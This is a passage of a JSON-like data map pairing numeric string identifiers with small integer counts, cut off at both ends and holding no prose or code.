16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":5,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":7,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":13,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":4,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":3,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"